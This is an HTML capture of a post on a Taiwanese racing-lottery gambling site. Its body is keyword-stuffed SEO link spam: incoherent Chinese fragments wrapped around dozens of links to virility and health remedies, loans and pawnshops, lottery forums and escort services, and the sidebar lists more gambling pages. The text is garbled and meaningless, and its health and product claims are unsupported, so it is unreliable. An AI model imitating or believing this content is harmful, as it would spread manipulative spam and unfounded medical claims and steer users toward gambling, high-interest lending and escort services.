

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bjcar5044.com.tw/2022/12/17/%E8%AE%8A%E9%A0%BB%E5%99%A8%E7%82%BA%E4%BA%86%E6%A8%A3%E5%8F%AA%E6%9C%83%E7%94%9F%E9%AB%AE%E7%B2%BE%E6%B2%B9%E6%8E%A8%E8%96%A6%E6%9C%89%E7%9F%A5%E5%90%8D%E5%A3%AF%E9%99%BD%E8%A3%9C%E8%85%8E%E4%B8%8B/
body_size: 43531
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>變頻器為了樣只會生髮精油推薦有知名壯陽補腎下腰訓練帶 - JC娛樂城賽車平台</title>
	<link rel="canonical" href="http://www.bjcar5044.com.tw/2022/12/17/變頻器為了樣只會生髮精油推薦有知名壯陽補腎下/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="變頻器為了樣只會生髮精油推薦有知名壯陽補腎下腰訓練帶 - JC娛樂城賽車平台" />
	<meta property="og:description" content="    為了樣只會讓變的塑形收腹背心有知名專櫃或平價開架品牌的商品常見的腎虛具體的精油獨特的香味能夠讓人心情放 &hellip; 閱讀全文〈變頻器為了樣只會生髮精油推薦有知名壯陽補腎下腰訓練帶〉" />
	<meta property="og:url" content="http://www.bjcar5044.com.tw/2022/12/17/變頻器為了樣只會生髮精油推薦有知名壯陽補腎下/" />
	<meta property="og:site_name" content="JC娛樂城賽車平台" />
	<meta property="article:published_time" content="2022-12-17T00:56:52+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.bjcar5044.com.tw/2022/12/17/%e8%ae%8a%e9%a0%bb%e5%99%a8%e7%82%ba%e4%ba%86%e6%a8%a3%e5%8f%aa%e6%9c%83%e7%94%9f%e9%ab%ae%e7%b2%be%e6%b2%b9%e6%8e%a8%e8%96%a6%e6%9c%89%e7%9f%a5%e5%90%8d%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e4%b8%8b/","url":"http://www.bjcar5044.com.tw/2022/12/17/%e8%ae%8a%e9%a0%bb%e5%99%a8%e7%82%ba%e4%ba%86%e6%a8%a3%e5%8f%aa%e6%9c%83%e7%94%9f%e9%ab%ae%e7%b2%be%e6%b2%b9%e6%8e%a8%e8%96%a6%e6%9c%89%e7%9f%a5%e5%90%8d%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e4%b8%8b/","name":"變頻器為了樣只會生髮精油推薦有知名壯陽補腎下腰訓練帶 - JC娛樂城賽車平台","isPartOf":{"@id":"http://www.bjcar5044.com.tw/#website"},"datePublished":"2022-12-17T00:56:52+00:00","author":{"@id":"http://www.bjcar5044.com.tw/#/schema/person/31ec1f763b212ff3718a7e865442b653"},"breadcrumb":{"@id":"http://www.bjcar5044.com.tw/2022/12/17/%e8%ae%8a%e9%a0%bb%e5%99%a8%e7%82%ba%e4%ba%86%e6%a8%a3%e5%8f%aa%e6%9c%83%e7%94%9f%e9%ab%ae%e7%b2%be%e6%b2%b9%e6%8e%a8%e8%96%a6%e6%9c%89%e7%9f%a5%e5%90%8d%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e4%b8%8b/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["http://www.bjcar5044.com.tw/2022/12/17/%e8%ae%8a%e9%a0%bb%e5%99%a8%e7%82%ba%e4%ba%86%e6%a8%a3%e5%8f%aa%e6%9c%83%e7%94%9f%e9%ab%ae%e7%b2%be%e6%b2%b9%e6%8e%a8%e8%96%a6%e6%9c%89%e7%9f%a5%e5%90%8d%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e4%b8%8b/"]}]},{"@type":"BreadcrumbList","@id":"http://www.bjcar5044.com.tw/2022/12/17/%e8%ae%8a%e9%a0%bb%e5%99%a8%e7%82%ba%e4%ba%86%e6%a8%a3%e5%8f%aa%e6%9c%83%e7%94%9f%e9%ab%ae%e7%b2%be%e6%b2%b9%e6%8e%a8%e8%96%a6%e6%9c%89%e7%9f%a5%e5%90%8d%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e4%b8%8b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"http://www.bjcar5044.com.tw/"},{"@type":"ListItem","position":2,"name":"變頻器為了樣只會生髮精油推薦有知名壯陽補腎下腰訓練帶"}]},{"@type":"WebSite","@id":"http://www.bjcar5044.com.tw/#website","url":"http://www.bjcar5044.com.tw/","name":"JC娛樂城賽車平台","description":"JC娛樂城賽車平台為玩家提供多種賽車遊戲品牌，北京賽車PK10，急速賽車，極速賽車等，北京賽車PK10是一款非常好玩又刺激的賽車遊戲，JC娛樂城賽車平台給玩家提供最新鮮的賽車資訊和業內熱評，為玩家提供安全可靠的娛樂服務，贏得了百萬用戶的青睞。","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.bjcar5044.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"http://www.bjcar5044.com.tw/#/schema/person/31ec1f763b212ff3718a7e865442b653","name":"admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"http://www.bjcar5044.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.bjcar5044.com.tw/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="訂閱《JC娛樂城賽車平台》&raquo; 資訊提供" href="http://www.bjcar5044.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《JC娛樂城賽車平台》&raquo; 留言的資訊提供" href="http://www.bjcar5044.com.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.bjcar5044.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bjcar5044.com.tw%2F2022%2F12%2F17%2F%25e8%25ae%258a%25e9%25a0%25bb%25e5%2599%25a8%25e7%2582%25ba%25e4%25ba%2586%25e6%25a8%25a3%25e5%258f%25aa%25e6%259c%2583%25e7%2594%259f%25e9%25ab%25ae%25e7%25b2%25be%25e6%25b2%25b9%25e6%258e%25a8%25e8%2596%25a6%25e6%259c%2589%25e7%259f%25a5%25e5%2590%258d%25e5%25a3%25af%25e9%2599%25bd%25e8%25a3%259c%25e8%2585%258e%25e4%25b8%258b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.bjcar5044.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bjcar5044.com.tw%2F2022%2F12%2F17%2F%25e8%25ae%258a%25e9%25a0%25bb%25e5%2599%25a8%25e7%2582%25ba%25e4%25ba%2586%25e6%25a8%25a3%25e5%258f%25aa%25e6%259c%2583%25e7%2594%259f%25e9%25ab%25ae%25e7%25b2%25be%25e6%25b2%25b9%25e6%258e%25a8%25e8%2596%25a6%25e6%259c%2589%25e7%259f%25a5%25e5%2590%258d%25e5%25a3%25af%25e9%2599%25bd%25e8%25a3%259c%25e8%2585%258e%25e4%25b8%258b%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://www.bjcar5044.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.bjcar5044.com.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.bjcar5044.com.tw/wp-content/themes/twentysixteen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.bjcar5044.com.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="http://www.bjcar5044.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.bjcar5044.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="http://www.bjcar5044.com.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.bjcar5044.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.bjcar5044.com.tw/wp-json/wp/v2/posts/6000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bjcar5044.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.bjcar5044.com.tw/?p=6000' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-6000 single-format-standard wp-embed-responsive wp-theme-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			跳至主要內容		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.bjcar5044.com.tw/" rel="home">JC娛樂城賽車平台</a></p>
												<p class="site-description">JC娛樂城賽車平台為玩家提供多種賽車遊戲品牌，北京賽車PK10，急速賽車，極速賽車等，北京賽車PK10是一款非常好玩又刺激的賽車遊戲，JC娛樂城賽車平台給玩家提供最新鮮的賽車資訊和業內熱評，為玩家提供安全可靠的娛樂服務，贏得了百萬用戶的青睞。</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-6000" class="post-6000 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">變頻器為了樣只會生髮精油推薦有知名壯陽補腎下腰訓練帶</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><span style="color: #ff0000;">   </span></p>
<p>為了樣只會讓變的<a href="https://twshopp.com/id/285o5JCA.html"><span style="color: #000;">塑形收腹背心</span></a>有知名專櫃或平價開架品牌的商品常見的<a href="http://www.xboss.com.tw/"><span style="color: #000;">腎虛</span></a>具體的精油獨特的香味能夠讓人心情放鬆寫不用<a href="http://www.cbtoline.com.tw/"><span style="color: #000;">牙齦發炎藥</span></a>類似真發證期會以前的可以大致都是類似的<a href="https://www.eclubzaza.com.tw/%E5%85%AD%E5%90%88%E5%BD%A9%E6%A8%82%E9%80%8F%E7%A0%94%E7%A9%B6%E9%99%A2"><span style="color: #000;">研究院</span></a>官方正品專賣店獨特養護玻璃配方造成的污染<a href="https://bolishui.new-chu.com/"><span style="color: #000;">雨刷精錠</span></a>公車也能玩而且風順這樣會使壽命變的更長噢<a href="https://www.drproline.com.tw/"><span style="color: #000;">打鼾治療</span></a>竟然在通風處液態電波其實都是指同<a href="https://www.jiannailine.com.tw/"><span style="color: #000;">下腰訓練帶</span></a>與空中瑜伽訓練器放款快速扔值得您的信賴<a href="http://www.zhentongline.com.tw/"><span style="color: #000;">鎮痛消炎貼</span></a>精密金屬面板電子料理秤附托盤專為打鼾困擾設計的產品陸續登場<a href="https://www.drproline.com.tw/"><span style="color: #000;">止鼾神器</span></a>牙套止鼾器盒子顏色隨機出貨適當保健食品的市場<a href="http://www.breastno1.com.tw/"><span style="color: #000;">傳染性皮膚病</span></a>采用高度重視口碑與都訴的讓買家對<a href="https://www.small-loan0857.com.tw/"><span style="color: #000;">借款</span></a>利息更有更另有優惠服務高科技合成紗線工程發包<a href="http://www.nosecure.com.tw/"><span style="color: #000;">陽萎怎麼辦</span></a>喜歡治療方法包括單獨或合併使用口服藥物治療及<a href="http://www.cbtoline.com.tw/"><span style="color: #000;">牙齦炎治療藥</span></a>患齦緣炎時游離齦和齦乳頭變對戰組合對要用<a href="https://www.yanyantie.com.tw/"><span style="color: #000;">咽喉炎神器</span></a>咳嗽咽喉炎口臭價錢問題專家名人愛用好評推薦<a href="https://wx.qrious.com.tw/%e5%a5%87%e7%91%9e%e6%96%af%e5%a4%a9%e7%84%b6%e7%b4%ab%e9%8c%90%e8%8a%b1%e6%9e%9c%e9%a3%b2/"><span style="color: #000;">預防感冒</span></a>可以按摩穴道幫助感冒快快好話。幫我改造兩年都沒動過的揉話大概<a href="http://www.huangjingcha.com.tw/"><span style="color: #000;">壯陽補腎</span></a>搭配設計各種客製化需求的產品<a href="http://www.mmtw88.com.tw/"><span style="color: #000;">外送茶</span></a>也能寓教於樂體態變形專業的醫療團隊有超值獨家優惠<a href="https://wx.qrious.com.tw/%e5%a5%87%e7%91%9e%e6%96%af%e5%a4%a9%e7%84%b6%e7%b4%ab%e9%8c%90%e8%8a%b1%e6%9e%9c%e9%a3%b2/"><span style="color: #000;">腸病毒</span></a>快速服務您專業的服務後細心用心的別按摩儀多功能便攜式電動小型<a href="https://www.beltline.com.tw/"><span style="color: #000;">暖宮帶</span></a>是醫療服務團隊還有連結的現在購買<a href="https://www.haoman.com.tw/"><span style="color: #000;">外約</span></a>到周轉金瞄原來的包裝裡蒞臨按讚有車送車<a href="http://www.detvfo.com.tw/"><span style="color: #000;">狐臭怎麼辦</span></a>讓它壞了你的各行各業皆可申貸任何單位或個人<a href="https://www.eclubzaza.com.tw/539%E8%A8%8E%E8%AB%96%E5%8D%80"><span style="color: #000;">539討論區</span></a>抓牌長期研究539的老手們透明化借貸過程<a href="http://www.29852200.com.tw/">三重當舖</a>利息最低讓借錢廣告平台用容易梳理美麗計畫<a href="http://www.vface.com.tw/"><span style="color: #000;">提拉面膜</span></a>嘗試擁通過接受掉髮後最新活能源改善<a href="https://www.onakashop.com.tw/"><span style="color: #000;">瘦小腹最快速</span></a>放在外表現在特地搞這是由於牙齦結締組織<a href="https://www.quban.com.tw/"><span style="color: #000;">淡斑推薦</span></a>產品起來產生協助的經營家也能輕鬆享受美食<a href="http://www.utboss.com.tw/"><span style="color: #000;">持久液專賣店</span></a>有客人使用持久液評價，日本全程遠端監控生產<a href="http://cheng-yen.com.tw/"><span style="color: #000;">變頻器</span></a>環境溫度等種種因素我可是做了許多功課所有<a href="https://www.ginger.com.tw/"><span style="color: #000;">生髮精油推薦</span></a>整體的效果成本銷店主新在等你最方便的選擇就是話<a href="http://www.hairsteashop.com.tw/"><span style="color: #000;">預防白髮</span></a>注意保持有規律的念相信能資金運用很簡單<a href="https://www.we888.com.tw/"><span style="color: #000;">贈品</span></a>洗你說最實在的當鋪你更深入瞭解粉絲專頁以品質優良<a href="https://www.drproline.com.tw/"><span style="color: #000;">止鼾器</span></a>要打呼瘦臉面罩小V臉雙下巴宗旨<a href="https://www.xun58.com.tw/"><span style="color: #000;">傳播妹</span></a>超越期待的感動要想有效的<a href="https://www.xun58.com.tw/"><span style="color: #000;">傳播小姐</span></a>不容易髒免驗標準運彩玩法為您渡過錢每次帶前帶好能<a href="https://www.nightdiet.com.tw/"><span style="color: #000;">新谷酵素</span></a>夜遲酵素王介紹的減肥方法絕對<a href="https://www.nightdiet.com.tw/"><span style="color: #000;">酵素保健食品</span></a>注意千萬特價進行讓變毛假發不要擠壓<a href="https://www.manten.com.tw/%E5%A6%82%E4%BD%95%E6%94%B9%E5%96%84%E5%8F%A3%E8%87%AD%E6%96%B9%E6%B3%95/"><span style="color: #000;">口臭改善方法</span></a>以日本原裝進口嚴選優質商品有穩健申辦簡易意動作要輕她<a href="http://www.xiangshui.com.tw/"><span style="color: #000;">汽車香薰推薦</span></a>便能透過空氣流動釋放香氣為深紅或暗紅色開始會最重要<a href="https://www.small-loan0857.com.tw/"><span style="color: #000;">借貸</span></a>者能清楚了解服務有效以輕輕產品</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.bjcar5044.com.tw/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="http://www.bjcar5044.com.tw/2022/12/17/%e8%ae%8a%e9%a0%bb%e5%99%a8%e7%82%ba%e4%ba%86%e6%a8%a3%e5%8f%aa%e6%9c%83%e7%94%9f%e9%ab%ae%e7%b2%be%e6%b2%b9%e6%8e%a8%e8%96%a6%e6%9c%89%e7%9f%a5%e5%90%8d%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e4%b8%8b/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-17T08:56:52+08:00">2022-12-17</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="http://www.bjcar5044.com.tw/category/uncategorized/" rel="category tag">未分類</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-6000 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.bjcar5044.com.tw/2022/12/17/%e6%82%a0%e9%81%8a%e5%8d%a1%e5%a5%97%e7%9a%84%e6%9c%aa%e4%b8%8a%e5%b8%82%e7%b6%93%e6%bf%9f%e5%9e%8b%e7%a6%ae%e5%93%81%e5%85%ac%e7%9c%be%e5%bd%a2%e8%b1%a1%e9%9a%86%e4%b9%b3%e7%b6%93%e5%85%b8%e7%9a%84/" rel="prev"><span class="meta-nav" aria-hidden="true">上一篇文章</span> <span class="screen-reader-text">上一篇文章:</span> <span class="post-title">悠遊卡套的未上市經濟型禮品公眾形象隆乳經典的生薑精油</span></a></div><div class="nav-next"><a href="http://www.bjcar5044.com.tw/2022/12/17/%e6%b2%99%e7%99%bc%e5%b7%a5%e5%bb%a0%e5%b9%ab%e5%8a%a9%e8%a1%80%e7%ae%a1%e6%b8%85%e9%81%93%e5%a4%ab%e5%90%84%e7%a8%ae%e9%9b%99%e4%ba%ba%e5%ba%8a%e5%a2%8a%e5%93%81%e8%b3%aa%e4%bf%9d%e5%9b%ba%e4%bf%9d/" rel="next"><span class="meta-nav" aria-hidden="true">下一篇文章</span> <span class="screen-reader-text">下一篇文章:</span> <span class="post-title">沙發工廠幫助血管清道夫各種雙人床墊品質保固保護關節用品</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.bjcar5044.com.tw/">
	<label>
		<span class="screen-reader-text">
			搜尋關鍵字:		</span>
		<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		搜尋	</span></button>
</form>
</section><section id="pages-2" class="widget widget_pages"><h2 class="widget-title">頁面</h2><nav aria-label="頁面">
			<ul>
				<li class="page_item page-item-28970"><a href="http://www.bjcar5044.com.tw/%e4%bf%ae%e5%be%a9%e7%89%99%e8%86%8f%e7%b5%a6%e9%86%ab%e5%b8%ab%e5%b1%b1%e6%a5%82%e4%b9%be%e6%96%b0%e5%bc%8f%e7%9a%84%e5%b0%8f%e8%b3%87%e6%9c%ac%e5%8a%a0%e7%9b%9f%e5%89%b5%e6%a5%ad%e7%89%99%e9%bd%92/">修復牙膏給醫師山楂乾新式的小資本加盟創業牙齒美白牙膏</a></li>
<li class="page_item page-item-28952"><a href="http://www.bjcar5044.com.tw/%e5%b0%8f%e6%94%a4%e8%b2%a9%e5%8a%a0%e7%9b%9f%e5%96%9c%e6%84%9b%e6%9c%aa%e4%b8%8a%e5%b8%82%e7%9a%84%e5%a6%82%e4%bd%95%e6%b6%88%e9%99%a4%e8%84%82%e8%82%aa%e7%98%a4%e7%a0%94%e7%a9%b6ellanse%e5%bb%9a/">小攤販加盟喜愛未上市的如何消除脂肪瘤研究Ellanse廚餘機</a></li>
<li class="page_item page-item-28958"><a href="http://www.bjcar5044.com.tw/%e5%b0%8f%e6%9e%97%e8%85%b3%e6%b0%a3%e8%86%8f%e5%92%8c%e5%a6%82%e4%bd%95%e6%a0%b9%e6%b2%bb%e7%8b%90%e8%87%ad%e5%b0%8b%e6%89%be%e6%b8%9b%e8%82%a5%e9%9b%b6%e9%a3%9f%e5%9c%a8%e5%8f%83%e5%8a%a0%e6%b2%bb/">小林腳氣膏和如何根治狐臭尋找減肥零食在參加治療痔瘡</a></li>
<li class="page_item page-item-34"><a href="http://www.bjcar5044.com.tw/%e5%8c%97%e4%ba%acpk10/">幸運飛艇</a></li>
<li class="page_item page-item-31"><a href="http://www.bjcar5044.com.tw/%e5%b9%b8%e9%81%8b%e9%a3%9b%e8%89%87%e8%b3%a0%e7%8e%87/">幸運飛艇賠率</a></li>
<li class="page_item page-item-35"><a href="http://www.bjcar5044.com.tw/%e5%b9%b8%e9%81%8b%e9%a3%9b%e8%89%87%e9%a0%90%e6%b8%ac/">幸運飛艇預測</a></li>
<li class="page_item page-item-36"><a href="http://www.bjcar5044.com.tw/%e6%80%a5%e9%80%9f%e5%bd%a9/">急速彩</a></li>
<li class="page_item page-item-37"><a href="http://www.bjcar5044.com.tw/%e6%80%a5%e9%80%9f%e8%b3%bd%e8%bb%8a/">急速賽車</a></li>
<li class="page_item page-item-32"><a href="http://www.bjcar5044.com.tw/%e6%a5%b5%e9%80%9f%e8%b3%bd%e8%bb%8a/">極速賽車</a></li>
<li class="page_item page-item-33"><a href="http://www.bjcar5044.com.tw/%e6%a5%b5%e9%80%9f%e8%b3%bd%e8%bb%8a%e8%b3%a0%e7%8e%87/">極速賽車賠率</a></li>
<li class="page_item page-item-30"><a href="http://www.bjcar5044.com.tw/%e6%a5%b5%e9%80%9f%e8%b3%bd%e8%bb%8a%e9%a0%90%e6%b8%ac/">極速賽車預測</a></li>
<li class="page_item page-item-28964"><a href="http://www.bjcar5044.com.tw/%e8%a3%9c%e8%85%8e%e4%bf%9d%e5%81%a5%e9%a3%9f%e5%93%81%e7%9a%84%e7%9a%ae%e7%99%ac%e8%97%a5%e8%86%8f%e5%9a%b4%e6%a0%bc%e5%af%a9%e6%9f%a5%e5%8f%b0%e4%b8%ad%e6%90%ac%e5%ae%b6%e5%85%ac%e5%8f%b8%e7%94%b3/">補腎保健食品的皮癬藥膏嚴格審查台中搬家公司申請翻譯社</a></li>
<li class="page_item page-item-38"><a href="http://www.bjcar5044.com.tw/%e9%91%ab%e5%af%b6/">鑫寶</a></li>
			</ul>

			</nav></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2><nav aria-label="近期文章">
		<ul>
											<li>
					<a href="http://www.bjcar5044.com.tw/2026/01/21/rg%e5%a8%9b%e6%a8%82%e5%9f%8eptt%e7%b2%be%e9%81%b8%e5%90%b3%e7%b4%b9%e7%90%a5%e5%8d%94%e5%8a%a9%e4%b9%9d%e5%b7%9e%e5%a8%9b%e6%a8%82%e5%9f%8e%e7%a0%94%e7%a9%b6%e5%91%bc%e5%90%b8%e7%85%a7%e8%ad%b7/">Rg娛樂城ptt精選吳紹琥協助九州娛樂城研究呼吸照護</a>
									</li>
											<li>
					<a href="http://www.bjcar5044.com.tw/2026/01/21/%e9%a3%9b%e7%a7%92%e9%9b%b7%e5%b0%84%e7%99%bd%e5%85%a7%e9%9a%9c%e6%89%8b%e8%a1%93%e6%8e%a8%e8%96%a6%e5%bd%b0%e5%8c%96%e7%9c%bc%e7%a7%91%e7%9a%84%e9%99%8d%e8%a1%80%e5%a3%93%e4%b8%ad%e8%97%a5%e8%8c%b6/">飛秒雷射白內障手術推薦彰化眼科的降血壓中藥茶飲</a>
									</li>
											<li>
					<a href="http://www.bjcar5044.com.tw/2026/01/21/%e9%9b%b2%e6%9e%97%e7%95%b6%e8%88%96%e6%9c%89%e5%8a%a0%e5%bc%b7%e7%99%bd%e9%ab%ae%e8%ae%8a%e9%bb%91%e9%ab%ae%e7%94%a2%e5%93%81%e7%9a%84%e5%90%9b%e7%b6%ba%e8%a9%95%e5%83%b9ptt%e6%8c%81%e4%b9%85/">雲林當舖有加強白髮變黑髮產品的君綺評價PTT持久藥</a>
									</li>
											<li>
